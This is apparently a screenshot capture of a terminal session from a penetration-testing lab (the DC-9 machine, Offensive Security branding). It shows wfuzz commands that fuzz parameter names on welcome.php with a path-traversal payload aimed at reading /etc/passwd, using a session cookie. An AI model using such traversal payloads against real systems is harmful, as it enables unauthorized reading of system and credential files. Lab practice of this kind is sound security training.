 ********************************************************
Target: http://192.168.1.173:80/welcome.php?FUZZ=../../../../../../../etc/passwd
Total requests: 2589
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
Total time: 0
Processed Requests: 2222
Filtered Requests: 2222
Requests/sec.: 0
root@Offsec:~/machine_results/DC-9# wfuzz -c -z file,/opt/SecLists/Discovery/Web-Content/burp-parameter-names.txt --hc 404,302 -d "Cookie: PHPSESSID=sk1nb17m23sq6jnevkdcn
f1f6c" "$URL"
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfu
zz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.1.173:80/welcome.php?FUZZ=../../../../../../../etc/passwd
Total requests: 2589
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
Total time: 0
Processed Requests: 2589
Filtered Requests: 2589
Requests/sec.: 0
root@Offsec:~/machine_results/DC-9# wfuzz -c -z file,/opt/SecLists/Discovery/Web-Content/burp-parameter-names.txt --hc 404,302 -d "PHPSESSID=sk1nb17m23sq6jnevkdcnf1f6c" "
$URL"
OFFENSIVE®
security